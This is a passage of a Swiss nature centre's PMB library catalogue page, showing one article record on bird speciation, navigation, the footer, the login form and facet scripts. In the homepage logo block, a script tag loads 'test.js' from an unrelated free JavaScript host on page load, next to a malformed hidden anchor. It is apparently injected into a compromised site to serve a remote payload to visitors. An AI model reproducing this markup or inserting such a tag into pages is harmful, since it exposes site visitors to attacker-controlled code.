ser_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22660fa82b7bafa29f91a15c1c6fe1d87b%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1770047221%3B%7D' onClick="expandBase_ajax('el6566', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6566"><span class="statutnot1" ></span><span  notice='6566'  class='header_title'>La spéciation par la spécialisation</span><span class='header_authors'> / Johann von Hirschheydt</span> <span class='header_perio'><i>in Le monde des oiseaux, 72 ([09/03/2018])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=La%20sp%C3%A9ciation%20par%20la%20sp%C3%A9cialisation&amp;rft.jtitle=Le%20monde%20des%20oiseaux&amp;rft.issue=72&amp;rft.date=09%2F03%2F2018&amp;rft.epage=15&rft_id=&amp;rft.aulast=Hirschheydt&amp;rft.aufirst=Johann%20von'></span></span>
		    	<br />
				</div>
				<div id="el6566Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6566" style="display:none;">Permalink</a>
			
		</blockquote>
<div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 1)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='./index.php?lvl=categ_see&id=10219&nbr_lignes=13&main=&l_typdoc=a' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page 1/1
<img src='./images/next-grey.gif' alt='next'>
<img src='./images/last-grey.gif' alt='last'>
</form>
</div>
</center></div></div>
			</div>	
			
	</div>
</div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2">
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			<form name="form_values" style="display:none;" method="post" action="./index.php?lvl=more_results&mode=extended">
				<input type="hidden" name="from_see" value="1" />
				<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'>
			</form>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	//rechercher!!</script> 
		</body>
		</html>
		